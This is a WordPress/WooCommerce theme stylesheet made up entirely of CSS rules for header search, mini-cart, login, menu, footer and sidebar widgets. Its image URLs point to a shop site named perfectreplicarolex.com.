#header-row .widget_text .alignright{padding:3px 0px;margin:0;margin-left:15px;}
#header-row .widget_text h6{padding:3px 0px;margin:0;}
#header-row .widget_text p{padding:3px 0px;margin:0;}
.widget_search_mini form{position:relative;display:block;white-space:nowrap;overflow:hidden;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;width:auto;margin:3px 0px 0px;}
.widget_search_mini .search_mini_content label{position:relative;display:inline-block;float:left;height:41px;padding:10px;border:1px solid #a4a4a4;border-right:0px;}
.widget_search_mini .search_mini_content label.search_mini_label{border-right:1px solid;}
.widget_search_mini .search_mini_content .sbHolder a{font-weight:300;}
.widget_search_mini .nav-searchfield{width:auto;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;height:41px;overflow:hidden;border:1px solid;border-right:0px;border-left:0px;background:white;}
.widget_search_mini .nav-searchfield-container{position:relative;padding:0;height:100%;white-space:normal;}
.widget_search_mini input#search_mini,
.widget_search_mini input.yith-s{position:absolute;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;top:6px;left:0px;margin:0;padding:0 0 0 8px;width:100%;height:30px;border:none;background:transparent;color:#333;outline:none;-webkit-appearance:none;box-shadow:none;text-transform:none;background-position:right 70px center !important;}
.widget_search_mini #mini-search-submit,
.widget_search_mini #yith-searchsubmit{height:41px;padding:0px 10px;float:right;display:inline-block;position:relative;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;width:auto;overflow:hidden;cursor:pointer;z-index:1;border:1px solid;}
.widget_search_mini .search_mini #mini-search-submit,
.widget_search_mini .search_mini #yith-searchsubmit{margin-top:-1px;height:43px;}
#header .widget.widget_search_mini .autocomplete-suggestions{border-radius:0px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;border-top:0px;}
#header .widget.widget_search_mini .autocomplete-suggestion{overflow:hidden;border-radius:0;padding-left:8px;}
.search_mini_content .search_categories{display:none;}
.search_mini_content .sbHolder{float:left;min-width:100px;max-width:300px;}
.search_mini_content .sbSelector{height:41px;text-align:left;padding:10px;padding-right:25px;padding-bottom:11px;display:block;}
.search_mini_content .sbHolder .sbToggle{position:absolute;top:10px;right:10px;width:20px;height:20px;background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/images/sprite.png) no-repeat 8px -53px;}
#header-row .select-wrapper{float:left;display:inline-block;border:1px solid;border-right:0px;background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/images/sprite.png) no-repeat right -50px;cursor:pointer;}
#header-row .select-wrapper,
#header-row .select-wrapper select{width:100px;height:41px;line-height:40px;}
#header-row .select-wrapper .holder{display:block;margin:0 35px 0 5px;white-space:nowrap;overflow:hidden;cursor:pointer;position:relative;z-index:1;}
#header-row .select-wrapper select{margin:0;position:absolute;z-index:2;cursor:pointer;outline:none;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-khtml-opacity:0;-moz-opacity:0;}
.search_mini_content .sbHolder .sbOptions{padding:6px 10px;padding-right:25px;}
.search_mini_content .sbHolder .sbToggle.sbToggleOpen{background-position:8px -53px;}
.woocommerce #header-sidebar .yit_cart_widget,
#header-sidebar .yit_cart_widget{display:inline-block;vertical-align:middle;position:relative;}
.woocommerce #header-sidebar .yit_cart_widget .cart_wrapper,
#header-sidebar .yit_cart_widget .cart_wrapper{position:absolute;display:block;z-index:9999;right:0px;border:1px solid;min-width:370px;padding:18px;margin-top:17px;-webkit-box-shadow:0px 2px 5px 0px rgba(30, 30, 30, 0.1);-moz-box-shadow:0px 2px 5px 0px rgba(30, 30, 30, 0.1);box-shadow:0px 2px 5px 0px rgba(30, 30, 30, 0.1);}
#header span.yit-mini-cart-icon{background:#000;border-radius:50%;width:21px;height:21px;display:block;text-align:center;float:right;}
#header a.cart-items .yit-mini-cart-background{width:45px;height:39px;display:inline-block;margin-top:3px;background-position:center bottom;background-repeat:no-repeat;}
#header span.cart-items-number{color:#fff;font-size:10px;}
.woocommerce #header-sidebar > div.yit_cart_widget a.button.wc-forward.btn-flat,
#header-sidebar > div.yit_cart_widget a.button.wc-forward.btn-flat,
.sidebar .woocommerce .widget_shopping_cart_content a.button.wc-forward.btn-flat{width:49%;display:inline-block;-webkit-transition:background-color 0.3s;-moz-transition:background-color 0.3s;transition:background-color 0.3s;text-align:center;}
.woocommerce #header-sidebar > div.yit_cart_widget a.button.checkout.wc-forward.btn-alternative,
#header-sidebar > div.yit_cart_widget a.button.checkout.wc-forward.btn-alternative,
.sidebar .woocommerce .widget_shopping_cart_content a.button.checkout.wc-forward.btn-alternative{width:49%;display:inline-block;float:right;text-align:center;-webkit-transition:background-color 0.3s;-moz-transition:background-color 0.3s;transition:background-color 0.3s;}
#header-sidebar > div.yit_cart_widget ul.cart_list.product_list_widget{list-style:none;margin:0;padding:0;}
.woocommerce #header-sidebar > div.yit_cart_widget .product_list_widget li,
#header-sidebar > div.yit_cart_widget .product_list_widget li{border-bottom:1px solid;padding:10px 0px;border-top:0px;}
#header-sidebar .yit_cart_widget .cart_list.product_list_widget .variation,
.widget.widget_shopping_cart ul.product_list_widget li .variation{display:none;}
.woocommerce #header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-info a,
#header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-info a{font-size:12px;}
.woocommerce #header-sidebar > div.yit_cart_widget .product_list_widget img,
#header-sidebar > div.yit_cart_widget .product_list_widget img{border:1px solid;padding:0px;width:45px;height:auto;margin-right:15px;float:none;margin-left:0px;}
.woocommerce #header-sidebar > div.yit_cart_widget .product_list_widget li a.remove,
#header-sidebar > div.yit_cart_widget .product_list_widget li a.remove,
.sidebar .product_list_widget li a.remove,
.widget.yith-woocompare-widget ul.products-list a.remove{width:20px;height:18px;display:block;background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/images/sprite.png) no-repeat 0px 0px;text-indent:-9999px;float:left;margin-right:8px;margin-top:10px;transition:none;}
.widget.yith-woocompare-widget ul.products-list a.remove{float:right;display:inline;margin:0;}
.woocommerce #header-sidebar > div.yit_cart_widget .product_list_widget li a.remove:hover,
#header-sidebar > div.yit_cart_widget .product_list_widget li a.remove:hover,
.sidebar .product_list_widget li a.remove:hover,
.widget.yith-woocompare-widget ul.products-list a.remove:hover{background-position:0px -20px;}
.woocommerce #header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-subtotal,
#header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-subtotal{display:block;}
.woocommerce #header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-thumb,
#header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-thumb,
.woocommerce .product_list_widget .mini-cart-thumb{display:inline-block;vertical-align:top;font-weight:normal;margin:0px;width:47px;margin-right:8px;}
.woocommerce #header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-info,
#header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-info{display:inline-block;min-width:199px;line-height:1.5em;float:right;}
.woocommerce #header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-info .quantity,
.woocommerce #header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-info .subtotal,
.sidebar .woocommerce .product_list_widget .mini-cart-item-info .subtotal,
#header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-info .quantity,
#header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-info .subtotal{font-size:14px;height:inherit;min-width:120px;display:inline-block;}
.woocommerce #header-sidebar div.yit_cart_widget .product_list_widget .mini-cart-item-info .quantity .amount,
.woocommerce #header-sidebar div.yit_cart_widget .product_list_widget .mini-cart-item-info .quantity,
.sidebar .woocommerce .product_list_widget .mini-cart-item-info .subtotal,
#header-sidebar div.yit_cart_widget .product_list_widget .mini-cart-item-info .quantity .amount,
#header-sidebar div.yit_cart_widget .product_list_widget .mini-cart-item-info .quantity{font-size:12px;}
.woocommerce #header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-info .subtotal,
#header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-info .subtotal{text-align:right;}
.woocommerce #header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-info a.remove,
#header-sidebar > div.yit_cart_widget .product_list_widget .mini-cart-item-info a.remove{text-transform:lowercase;font-size:.9em;color:#6E6969;}
.woocommerce #header-sidebar > div.yit_cart_widget p.total,
.sidebar .woocommerce p.total,
#header-sidebar > div.yit_cart_widget p.total{text-align:right;font-size:14px;font-weight:400;border-top:none;width:100%;margin-top:10px;}
#header-sidebar > div.yit_cart_widget .product_list_widget li.empty{border-bottom:0px;}
.widget.yit_text_image div.widget_image{max-width:100%;}
.widget.yit_text_image div.widget_image.center{margin-bottom:5px;text-align:center;margin-bottom:10px}
.widget.yit_text_image div.widget_image.left{float:left;margin-right:10px;}
.widget.yit_text_image div.widget_image.right{float:right;margin-left:10px}
.widget.yit_text_image div.widget_image img{max-width:100%;}
.widget.yit_text_image div.widget_image i{font-size:30px;color:#000000;}
.widget.yit_text_image div.widget_text{margin-top:10px}
.widget.yit_text_image div.widget_text p{margin:0;}
.widget.yit_text_image div.widget_text h5{margin-bottom:0;}
.sidebar .widget.yit_text_image .clearfix.widget-wrap{padding-bottom:10px;border-bottom:1px solid;}
#header .widget.yit_text_image div.clearfix.widget-wrap{margin-bottom:0px !important;}
#header .widget.yit_text_image div.widget_image.right{display:block;}
#header .widget.yit_text_image div.widget_image.left{display:block;}
#header .widget.yit_text_image div.widget_text{margin-top:0px;}
#header .widget.yit_text_image div.widget_text.left{float:left;}
#header .widget.yit_text_image div.widget_text.right{float:left;}
#header-row .header-wrapper div.header-row-right .widget.yit_text_image{border-left:1px solid;padding:0px 10px;}
#header .widget.yit_text_image div.widget_text h6{padding:3px 0px;margin:0;}
#header #welcome-menu-login .lost_password a{font-size:10px;font-weight:bold;}
#welcome-menu-login .login-box{min-width:300px;padding:10px 15px;display:block;border:1px solid;border-top:2px solid;-webkit-box-shadow:0px 2px 5px 0px rgba(30, 30, 30, 0.1);-moz-box-shadow:0px 2px 5px 0px rgba(30, 30, 30, 0.1);box-shadow:0px 2px 5px 0px rgba(30, 30, 30, 0.1);}
#header-sidebar #welcome-menu-login.nav > ul > li.login-menu{position:relative;}
#header-sidebar #welcome-menu-login.nav > ul > li.login-menu > div.submenu,
#topbar-right #welcome-menu-login.nav > ul > li.login-menu > div.submenu{width:auto;}
#welcome-menu-login .login-box.with_registration{width:607px;}
#welcome-menu-login .customer-login-box.customer-login-box1,
#welcome-menu-login .customer-login-box.customer-login-box2{float:left;width:280px;}
#welcome-menu-login .login-box.with_registration .customer-login-box.customer-login-box1{border-right:1px solid;padding-right:15px;margin-right:15px;}
#welcome-menu-login .login-box h2{font-size:13px;text-transform:uppercase;}
#welcome-menu-login input.button.button-login.btn-flat,
#welcome-menu-login input.button.button-register.btn-alternative{float:right;}
#welcome-menu-login .lost_password{display:block;clear:both;text-align:right;padding-top:10px;}
#header #welcome-menu-login .lost_password a{text-transform:uppercase;font-size:10px;font-weight:bold;}
#welcome-menu-login .text_demo{font-size:12px;}
#welcome-menu-login .login-submit{float:right;}
#header-row .yit-custom-megamenu{display:inline-block;float:left;position:relative;margin-top:13px;}
#header-row .yit-custom-megamenu ul,
.yit-vertical-megamenu ul{list-style:none;margin-left:0px;padding-left:0px;box-sizing:border-box;}
#header-row .yit-custom-megamenu ul.yit-cm > li{position:relative;}
#header-row .yit-custom-megamenu ul.yit-cm > li > a.btn-flat{padding:11px 18px;-webkit-transition:background-color 0.3s;-moz-transition:background-color 0.3s;transition:background-color 0.3s;}
.gecko #header-row .yit-custom-megamenu ul.yit-cm > li > a.btn-flat{padding:10px 18px;}
#header-row .yit-custom-megamenu ul.yit-cm > li > a.btn-flat:after{font-family:FontAwesome;font-size:16px;margin-left:5px;content:"\f107";}
#header-row .yit-custom-megamenu ul.yit-cm > li div.submenu{background:transparent;padding-top:20px;position:absolute;z-index:20500;display:none;width:170px;}
#header-row .yit-custom-megamenu ul.yit-cm > li > div.submenu ul.sub-menu{padding:10px 0px 10px 20px;position:relative;width:100%;height:100%;border:1px solid;}
#header-row .yit-custom-megamenu ul.yit-cm > li > div.submenu > ul.sub-menu > li a{padding:5px 0px;display:block;}
#header-row .yit-custom-megamenu ul.yit-cm > li > div.submenu > ul.sub-menu > li > div.submenu{left:168px;top:-1px;padding-top:0;padding-left:0px;}
#header-row .yit-custom-megamenu ul.yit-cm > li > div.submenu > ul.sub-menu > li > div.submenu > ul.sub-menu,
.yit-vertical-megamenu .nav > ul > li > div.submenu > ul.sub-menu{border:1px solid;background-color:transparent;}
.yit-vertical-megamenu h3{margin-bottom:15px;}
.yit-vertical-megamenu .nav{border-top:1px solid;border-bottom:1px solid;padding-bottom:8px;}
.yit-vertical-megamenu .nav > ul > li > div.submenu{top:auto;left:100%;padding-top:0;padding-left:14px;margin-top:-40px;margin-left:-14px;}
.yit-vertical-megamenu .nav > ul > li > div.submenu > ul.sub-menu{margin-left:0;}
.yit-vertical-megamenu .nav > ul > li > a{display:block;}
.yit-vertical-megamenu .nav > ul > li .sf-sub-indicator{right:10px;position:absolute;z-index:9999;}
.yit-vertical-megamenu .nav > ul > li .sf-sub-indicator:before{content:"\f105";}
#header-row .yit-custom-megamenu ul.yit-cm > li > div.submenu > ul.sub-menu > li.menu-item-has-children > a:after{content:"\f105";font-family:FontAwesome;font-size:16px;vertical-align:top;margin-left:5px;}
.yes-js #header .custom-select{display:none;}
#footer .widget ul{list-style:none;padding-left:0px;}
#footer .menu{padding-left:0px;list-style:none;}
#footer .menu li:nth-child(odd){padding-right:10px;}
#footer .menu li{padding-left:0px;list-style:none;width:50%;float:left;display:list-style;}
#footer .widget ul.sub-menu{padding-left:10px;}
#footer .widget ul.sub-menu li{width:100%;}
#footer .widget_text .icon-circle{margin-right:0px;}
.widget.widget_search #searchform #searchsubmit, .woocommerce-product-search input[type="submit"]{border:0;width:80px;height:40px;display:block;padding:0px;-moz-box-sizing:border-box;box-sizing:border-box;outline:none;vertical-align:middle;float:right;}
.widget.widget_search #searchform #s, .woocommerce-product-search input[type="search"]{border:0;max-width:180px;width:100%;height:40px;display:block;float:left;line-height:20px;padding-left:10px;padding-left:10px;padding:10px;-moz-box-sizing:border-box;box-sizing:border-box;}
.widget.widget_search #searchform, .woocommerce-product-search{display:inline-block;border:1px solid;width:100%;}
.widget .newsletter-widget ul{border:1px solid;height:42px;width:100%;margin:0;padding:0;}
.widget .newsletter-widget p.description{display:none;}
.widget .newsletter-widget ul li{display:block;}
.widget .newsletter-widget label,
.widget .newsletter-widget span.fa.mail-icon-widget{display:none;}
.widget input.email-field.text-field.autoclear{border:0;max-width:180px;width:100%;height:40px;display:block;float:left;line-height:20px;padding-left:10px;padding-left:10px;padding:10px;-moz-box-sizing:border-box;box-sizing:border-box;font-size:12px;}
.widget .newsletter-widget input.btn-alternative{border:0;width:80px;height:40px;display:block;padding:0px;-moz-box-sizing:border-box;box-sizing:border-box;outline:none;vertical-align:middle;float:right;margin:0;}
.widget.yit-recent-posts .recent-post .hentry-post{border:1px solid;padding:3px;min-height:80px;margin-bottom:20px;}
.widget.yit-recent-posts .recent-post .post-date{color:#000000;}
.widget.yit-recent-posts .recent-post .hentry-post,
.widget.yit-recent-posts .recent-post .hentry-post div.text{position:relative;}
.widget.yit-recent-posts .recent-post .hentry-post p{margin-top:0;margin-bottom:10px;word-wrap:break-word;font-size:15px;}
.widget.yit-recent-posts .recent-post .hentry-post p.post-date{width:40px;height:72px;margin:0px;float:left;margin-right:5px;}
.widget.yit-recent-posts .recent-post .hentry-post .thumb-img{float:left;margin-right:15px;}
.widget.yit-recent-posts .recent-post .hentry-post .thumb-img img{width:100%;}
.widget.yit-recent-posts .recent-post .hentry-post a.read-more{display:inline-block;}
.widget.yit-recent-posts .recent-post .hentry-post p.post-date .day{margin-bottom:4px;margin-top:16px;}
.widget.yit-recent-posts .recent-post .hentry-post p.post-date .day,
.widget.yit-recent-posts .recent-post .hentry-post p.post-date .month{display:block;text-align:center;font-size:24px;line-height:24px;font-weight:700;}
.widget.yit-recent-posts .recent-post .hentry-post p.post-date .month{margin-bottom:5px;text-transform:uppercase;font-size:14px;}
.widget.yit-recent-posts .recent-post .text > div.post-content{padding:6px 0 0;}
.widget.yit-recent-posts .recent-post .hentry-post a.read-more{font-size:12px;}
.widget.yit-recent-posts .recent-post .text > div.post-content > a.title{display:block;font-size:14px;text-decoration:none;text-transform:none;margin-bottom:5px;word-wrap:break-word;}
.widget.yit-recent-posts .recent-post span.author,
.widget.yit-recent-posts .recent-post span.author a,
.widget.yit-recent-posts .recent-post span.num-comments,
.widget.yit-recent-posts .recent-post span.num-comments a{font-size:12px;display:inline-block;word-wrap:break-word;}
.widget.yit-recent-posts .recent-post span.num-comments a,
.widget.yit-recent-posts .recent-post span.author a{font-weight:bold;}
.widget.widget_recent_entries ul{list-style:none;padding:0;}
.widget.widget_recent_entries ul li{border-bottom:1px solid;padding-bottom:5px;margin-bottom:5px;}
.widget.widget_recent_entries ul li span.post-date{display:block;}
.widget.yit-recent-comments div.comment{margin-bottom:10px;position:relative;border-bottom:1px solid;padding:10px 0;}
.widget.yit-recent-comments div.arrow-down:before{border-width:15px 20px 0 0;left:80px;}
.widget.yit-recent-comments div.arrow-down:after{border-width:13px 18px 0 0;left:80px;}
.widget.yit-recent-comments div.comment p{margin:0;}
.widget.yit-recent-comments .the-post{clear:both;}
.widget.yit-recent-comments .comment-container{margin-bottom:40px;}
.widget.yit-recent-comments .the-post .gravatar-wrapper{float:left;margin-right:10px;padding-top:10px;}
.widget.yit-recent-comments .comments-info-wrapper span.author{display:block;}
.widget.yit-recent-comments .comments-info-wrapper{font-size:12px;padding-top:20px;}
.widget.widget_recent_comments ul{list-style:none;padding:0;}
.widget.widget_recent_comments ul li{border-bottom:1px solid;padding-bottom:5px;margin-bottom:5px;}
.widget.widget_recent_comments ul li span.comment-author-link{display:block;}
.widget.widget_rss ul{list-style:none;padding:0;}
.widget.widget_rss ul li{margin-bottom:8px;}
.widget.widget_rss ul li a, .widget.widget_rss ul li span{display:block;margin-bottom:5px;}
.widget.widget_text .textwidget img, .widget.widget_text .textwidget select{max-width:100%;}
div.widget.teaser .teaser-wrapper{border:1px solid;padding:1px;overflow:hidden;cursor:pointer;position:relative;}
div.widget.teaser .teaser-wrapper a{border:1px solid;transition:background-color 0.3s ease, border-color 0.3s ease, color 0.3s ease;-webkit-transition:background-color 0.3s ease, border-color 0.3s ease, color 0.3s ease;-ms-transition:background-color 0.3s ease, border-color 0.3s ease, color 0.3s ease;-o-transition:background-color 0.3s ease, border-color 0.3s ease, color 0.3s ease;-moz-transition:background-color 0.3s ease, border-color 0.3s ease, color 0.3s ease;}
div.widget.teaser .teaser-wrapper .image_banner_inside{position:absolute;left:10px;top:0;right:10px;bottom:0;display:table;}
div.widget.teaser .teaser-wrapper .image_banner_text{display:table-cell;}
div.widget.teaser .teaser-wrapper .image_banner_text.center{vertical-align:middle;}
div.widget.teaser .teaser-wrapper .image_banner_text.top{vertical-align:top;}
div.widget.teaser .teaser-wrapper .image_banner_text.bottom{vertical-align:bottom;}
.widget.teaser .teaser-wrapper .image_banner_inside .title{margin-bottom:5px;}
.widget.teaser .teaser-wrapper .image_banner_inside .subtitle{margin-top:5px;margin-bottom:25px;}
div.widget.teaser .teaser-wrapper .image{overflow:hidden;}
div.widget.teaser .teaser-wrapper .image img{transform:scale(1,1);transition-timing-function:ease-out;transition-duration:250ms;-webkit-transform:scale(1,1);-webkit-transition-timing-function:ease-out;-webkit-transition-duration:250ms;-moz-transform:scale(1,1);-moz-transition-timing-function:ease-out;-moz-transition-duration:250ms;-ms-transform:scale(1,1);-ms-transition-timing-function:ease-out;-ms-transition-duration:250ms;-o-transform:scale(1,1);-o-transition-timing-function:ease-out;-o-transition-duration:250ms;}
div.widget.teaser .teaser-wrapper:hover .image img{transform:scale(1.2,1.2);transition-timing-function:ease-out;transition-duration:250ms;-webkit-transform:scale(1.2,1.2);-webkit-transition-timing-function:ease-out;-webkit-transition-duration:250ms;-moz-transform:scale(1.2,1.2);-moz-transition-timing-function:ease-out;-moz-transition-duration:250ms;-ms-transform:scale(1.2,1.2);-ms-transition-timing-function:ease-out;-ms-transition-duration:250ms;-o-transform:scale(1.2,1.2);-o-transition-timing-function:ease-out;-o-transition-duration:250ms;}
div.widget.teaser .teaser-wrapper .btn-ghost{border-radius:0;padding:7px 18px;border:1px solid;box-shadow:none;margin-bottom:5px;}
.widget.widget_price_filter #min_price, .widget.widget_price_filter #max_price{width:100%;height:35px;margin-bottom:5px;}
.widget.widget_price_filter button[type="submit"]{float:right;}
.widget_price_filter .price_slider{margin-bottom:18px;}
.widget_price_filter .ui-slider{position:relative;}
.widget_price_filter .ui-slider .ui-slider-handle{position:absolute;z-index:2;width:12px;height:12px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;cursor:pointer;top:-3px;}
.widget_price_filter .ui-slider .ui-slider-handle:last-child{margin-left:-12px;}
.widget_price_filter .ui-slider .ui-slider-range{position:absolute;z-index:1;display:block;border:0;-webkit-border-radius:14px;-moz-border-radius:14px;border-radius:14px;}
.widget_price_filter .price_slider_wrapper .ui-widget-content{-webkit-border-radius:14px;-moz-border-radius:14px;border-radius:14px;background:#d9d9d9;border:0px;}
.widget_price_filter .ui-slider-horizontal{height:6px;}
.widget_price_filter .ui-slider-horizontal .ui-slider-range{top:0;height:100%;}
.widget_price_filter .price_slider_amount .price_label{font-size:14px !important;text-transform:uppercase !important;}
.widget.yith-woo-ajax-navigation ul,
.widget.woocommerce.widget_layered_nav ul,
.widget.woocommerce.widget_layered_nav_filters ul,
.widget.yith-woocompare-widget ul{list-style:none;margin:0;padding:0;border:0;}
.widget.woocommerce.widget_layered_nav ul.yith-wcan-list li{padding:3px 0;border-bottom:1px solid;line-height:30px;}
.widget.yith-woocompare-widget ul.products-list li{position:relative;padding:0 0 6px;}
.widget.yith-woocompare-widget a.clear-all{display:inline;}
.widget.yith-woocompare-widget a.compare{float:right;margin-top:10px;}
.widget.yith-woo-ajax-navigation ul.yith-wcan-color li a,
.widget.yith-woo-ajax-navigation ul.yith-wcan-label li a{border:1px solid #d6d3d3;height:30px;padding:1px;margin:5px 6px 5px 0;border:1px solid;}
.widget.yith-woo-ajax-navigation ul.yith-wcan-color li a:hover, .widget.yith-woo-ajax-navigation ul.yith-wcan-color li.chosen a,
.widget.yith-woo-ajax-navigation ul.yith-wcan-label li a:hover, .widget.yith-woo-ajax-navigation ul.yith-wcan-label li.chosen a{border-color:#999595;}
.widget.yith-woo-ajax-navigation ul.yith-wcan-color li a{width:30px;text-indent:9999px;background-clip:content-box;}
.widget.yith-woo-ajax-navigation ul.yith-wcan-label li a{min-width:30px;background:none;text-align:center;padding:1px 5px;line-height:25px;}
.widget.yith-woo-ajax-navigation ul.yith-wcan-label li a:hover, .widget.yith-woo-ajax-navigation ul.yith-wcan-label li.chosen a{background:none;}
.widget.yith-woo-ajax-navigation ul.yith-wcan-list li a{display:inline-block;text-transform:uppercase;}
.widget.yith-woocompare-widget ul.products-list li a{text-transform:uppercase;font-size:15px;}
.widget.yith-woo-ajax-navigation ul.yith-wcan-list li small:before, .widget.woocommerce.widget_layered_nav ul li small:before{content:'(';}
.widget.yith-woo-ajax-navigation ul.yith-wcan-list li small:after, .widget.woocommerce.widget_layered_nav ul li small:after{content:')';}
.widget.yith-woo-ajax-navigation ul.yith-wcan-list li.yit-wcan-child-terms:before{content:'>';display:inline-block;margin-right:5px;}
.yes-js .widget.testimonial-widget ul{display:none;}
.widget.testimonial-widget ul{list-style:none;padding-left:0px;}
.widget.testimonial-widget ul li{list-style:none;display:block;clear:both;margin:10px 0;padding-bottom:0;height:auto !important;}
.widget.testimonial-widget .testimonial-description{border-bottom:1px solid;padding-bottom:15px;}
.widget.testimonial-widget .image-container{float:left;margin-right:10px;padding-top:20px;}
.widget.testimonial-widget .name-testimonial{display:block;padding-top:20px;}
.widget.testimonial-widget div.arrow-down:before{border-width:15px 20px 0 0;left:80px;}
.widget.testimonial-widget div.arrow-down:after{border-width:13px 18px 0 0;left:80px;}
.widget.testimonial-widget .ms-view{background:transparent;}
.widget.testimonial-widget .ms-skin-default .ms-nav-next,
.widget.testimonial-widget .ms-skin-default .ms-nav-prev,
.widget.testimonial-widget .ms-skin-default .ms-nav-next:after,
.widget.testimonial-widget .ms-skin-default .ms-nav-prev:after{font-family:FontAwesome;font-size:18px;}
.widget.testimonial-widget .ms-skin-default .ms-nav-next{background:none;position:absolute;top:-20px;right:0;width:20px;}
.widget.testimonial-widget .ms-skin-default .ms-nav-prev{position:absolute;top:-20px;right:23px;left:auto;}
.widget.testimonial-widget .ms-skin-default .ms-nav-nex,
.widget.testimonial-widget .ms-skin-default .ms-nav-prev{width:20px;height:20px;display:block;background:none;}
.widget.testimonial-widget .ms-skin-default .ms-nav-next:after,
.widget.testimonial-widget .ms-skin-default .ms-nav-prev:after{content:'';width:20px;height:20px;display:block;position:absolute;border:1px solid;border-radius:50%;top:0px;left:0;}
.widget.testimonial-widget .ms-skin-default .ms-nav-next:after{content:"\f105";z-index:1;line-height:18px;text-align:center;}
.gecko .widget.testimonial-widget .ms-skin-default .ms-nav-next:after{padding-left:2px;}
.widget.testimonial-widget .ms-skin-default .ms-nav-prev:after{content:"\f104";z-index:1;line-height:18px;text-align:center;}
.wpb_widgetised_column .ms-inner-controls-cont{position:static;}
.yit_quick_contact{display:inline-block;box-sizing:border-box;-moz-box-sizing:border-box;border:1px solid;padding:3px;}
.yit_quick_contact .contact_form_wrapper{display:inline-block;box-sizing:border-box;-moz-box-sizing:border-box;width:100%;border:1px solid;padding:10px;}
.yit_quick_contact.widget h3{margin-top:0px;}
.yit_quick_contact.widget label{display:block;font-size:13px;color:#a4a4a4;margin-bottom:7px;text-transform:uppercase;font-weight:normal;}
.widget.yit_quick_contact ul{margin:0;padding:0;}
.widget.yit_quick_contact ul li{list-style-type:none;width:100%;margin:0 0 15px 0;padding:0;}
.widget_categories ul,
.sidebar .widget.widget_nav_menu ul,
.sidebar .widget.widget_archive ul,
.sidebar .widget.widget_meta ul,
.sidebar .widget.widget_pages ul,
.widget_product_categories ul{list-style:none;padding:0;}
.widget.widget_categories ul li,
.sidebar .widget.widget_nav_menu ul li,
.sidebar .widget.widget_archive ul li,
.sidebar .widget.widget_meta ul li,
.sidebar .widget.widget_pages ul li,
.widget_product_categories ul li{line-height:30px;}
.widget.widget_categories > ul > li,
.widget_product_categories ul.product-categories > li,
.sidebar .widget.widget_nav_menu ul.menu > li{padding:3px 0;border-bottom:1px solid;}
.widget.widget_categories > ul > li > a,
.sidebar .widget.widget_archive ul li a,
.sidebar .widget.widget_meta ul li a,
.sidebar .widget.widget_pages ul li a,
.widget_product_categories ul.product-categories > li > a{display:inline-block;text-transform:uppercase;}
.sidebar .widget.widget_nav_menu ul li a{display:block;text-transform:uppercase;}
.widget.widget_categories ul.children > li > a:before,
.sidebar .widget.widget_nav_menu ul li a:after,
.sidebar .widget.widget_archive ul li a:before,
.sidebar .widget.widget_meta ul li a:before,
.sidebar .widget.widget_pages ul li a:before,
.widget_product_categories ul.children > li > a:before{content:'>';margin-right:5px;font-size:13px !important;font-family:'Raleway', sans-serif;}
.sidebar .widget.widget_nav_menu ul li a:after{float:right;}
.widget.widget_categories > ul li i,
.widget_product_categories ul.product-categories li i{float:right;cursor:pointer;display:inline-block;width:10px;height:10px;margin-top:9px;}
.widget.widget_categories > ul li i.icon-plus,
.widget_product_categories ul.product-categories li i.icon-plus{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/images/plus-minus.png) top center no-repeat;}
.widget.widget_categories > ul li i.icon-minus,
.widget_product_categories ul.product-categories li i.icon-minus{background:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/images/plus-minus.png) bottom center no-repeat;}
.sidebar .widget.widget_nav_menu ul.menu li ul.sub-menu{padding-left:25px;}
.sidebar .widget_shopping_cart{border:1px solid;padding:0px 15px 0px;}
.sidebar .woocommerce ul.product_list_widget{margin-top:0px;padding-top:0px;}
.sidebar .woocommerce ul.product_list_widget.cart_list li:hover:after{border:0;}
.woocommerce ul.product_list_widget.cart_list li:hover:after{display:none;}
.sidebar .woocommerce .product_list_widget .mini-cart-thumb{width:47px;float:left;margin-right:5px}
.sidebar .woocommerce .product_list_widget .mini-cart-thumb img{width:45px;height:auto;border:1px solid;}
.sidebar .woocommerce ul.product_list_widget li a{font-size:12px;text-align:left;}
.sidebar .woocommerce .product_list_widget .mini-cart-item-info{display:inline-block;float:left;line-height:1.5em;word-wrap:break-word;width:150px;}
.sidebar .woocommerce .product_list_widget .mini-cart-item-info .subtotal{min-width:inherit;float:right;text-align:right}
.sidebar .woocommerce .product_list_widget .mini-cart-item-info .mini-cart-item-subtotal .quantity,
.sidebar .woocommerce .product_list_widget .mini-cart-item-info .mini-cart-item-subtotal .quantity .amount{font-size:12px;}
.widget.widget_shopping_cart .widget_shopping_cart_content p.buttons{margin:15px 0 10px;}
.widget.contact-info{}
.widget.contact-info ul{padding-left:0px;}
.widget.contact-info ul li{list-style:none;border-bottom:1px solid;padding:10px 0;}
.widget.contact-info ul li:before{content:'';display:table;}
.widget.contact-info ul li:after{content:'';display:table;clear:both;}
.widget.contact-info .info-container h5{margin-bottom:0;margin-top:10px;}
.widget.contact-info .info-container{margin-bottom:0px !important;}
.widget.contact-info .info-container p{margin:0;padding:0;}
.widget.contact-info .icon-container.background-image{width:46px;height:46px;float:left;margin-right:10px;background-position:center top;}
